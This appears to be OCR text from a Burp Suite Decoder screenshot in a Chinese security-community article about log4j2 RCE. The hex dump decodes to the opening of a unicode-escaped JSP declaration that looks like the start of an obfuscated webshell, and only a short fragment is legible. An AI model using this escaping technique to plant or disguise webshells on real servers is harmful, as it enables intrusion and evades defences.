 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options log4j2 RCE
75%30%30%36%35%5c%75%30%30%32%39%5c%75%30%30%37%62%5c%75%30%30%37%64%5c%75%30%30%30%64%5c%75%30%30%30%61%25%3
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
奇安信攻防社区
0 3c 25 21 5c 75 30 30 32 30 5c 75 30 30 35 33 5c <%!\u0020\u0053\
1 75 30 30 37 34 5c 75 30 30 37 32 5c 75 30 30 36 u0074\u0072\u006
2 39 5c 75 30 30 36 65 5c 75 30 30 36 37 5c 75 30 9\u006e\u0067\u0
3 30 32 30 5c 75 30 30 37 38 5c 75 30 30 36 33 5c 020\u0078\u0063\
4 75 30 30 33 64 5c 75 30 30 32 32 5c 75 30 30 33 u003d\u0022\u003
5 33 5c 75 30 30 36 33 5c 75 30 30 33 36 5c 75 30 3\u0063\u0036\u0
6 30 36 35 5c 75 30 30 33 30 5c 75 30 30 36 32 5c 065\u0030\u0062\
Text Hex
Decode as ...
Encode as ...
潇湘信安
Smart decode